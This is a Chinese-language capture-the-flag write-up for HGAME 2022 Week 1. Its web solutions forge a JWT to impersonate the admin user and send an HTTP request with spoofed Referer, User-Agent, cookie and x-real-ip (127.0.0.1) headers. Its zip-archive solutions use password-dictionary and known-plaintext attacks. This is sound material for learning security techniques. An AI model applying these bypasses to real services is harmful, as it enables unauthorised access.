HGAME 2022 Writeup
Posted 末 初
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了HGAME 2022 Writeup相关的知识,希望对你有一定的参考价值。
文章目录
新人赛,就没有存题目附件了,简单的记录一下解题过程吧
Level - Week1
WEB
easy_auth

存在admin用户,随便设置一个任务,然后点击doing,抓一个GET的包

Token的格式很明显是jwt:https://jwt.io/

修改ID为1,Username为admin
发送修改后的jwt密文得到flag
蛛蛛…嘿嘿♥我的蛛蛛
import requests
import re
init_url = "https://hgame-spider.vidar.club/8983cb3acd"
link = ""
while True:
res_url = init_url + link
regex = re.compile('href="(.*?)"')
html = requests.get(url=res_url)
l = re.findall(regex, html.text)
print(res_url)
link = [i for i in l if i != '']
if len(link) == 0:
break
else:
link = link[0]

访问最后一个输出的地址,flag在响应头里面
Tetris plus

在cheking.js中发现注释了jsfuck

直接复制到控制台回车即可得到flag

Fujiwara Tofu Shop

GET / HTTP/1.1
Host: shop.summ3r.top
User-Agent: Hachi-Roku
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
referer:qiumingshan.net
Cookie: flavor=Raspberry;
gasoline:100
x-real-ip:127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
MISC

欢迎欢迎!热烈欢迎!

hgameWe1com3_t0_HG@ME_2O22

这个压缩包有点麻烦

README.txt
I don't know if it's a good idea to write down all the passwords.

将password-note.txt作为字典进行爆破

明文攻击





分离出来的压缩包跟一般伪加密不同的是修改了压缩源文件数据区的全局方式标记位,使得7z等压缩包无法无视伪加密直接解压
